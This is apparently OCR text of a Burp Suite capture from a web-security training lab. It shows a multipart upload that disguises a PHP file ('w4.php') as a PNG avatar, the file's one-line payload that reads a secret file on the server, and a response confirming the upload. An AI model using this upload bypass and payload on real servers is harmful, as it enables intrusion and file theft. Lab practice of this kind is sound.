 Edited request
Pretty Raw Hex \n
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW3GhadiSpL0vFnq6
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa900f304973423c0a53d3500b6002b.web-security-academy.net/m
y-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryW3GhadiSpL0vFnq6
24 Content-Disposition: form-data; name="avatar"; filename="w4.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryW3GhadiSpL0vFnq6
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryW3GhadiSpL0vFnq6
34 Content-Disposition: form-data; name="csrf"
35
36 ghzGyIow43KbKZpKCdhGsnf1tNOGdQVE
37 ------WebKitFormBoundaryW3GhadiSpL0vFnq6--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 14:03:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 127
8
9 The file avatars/w4.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>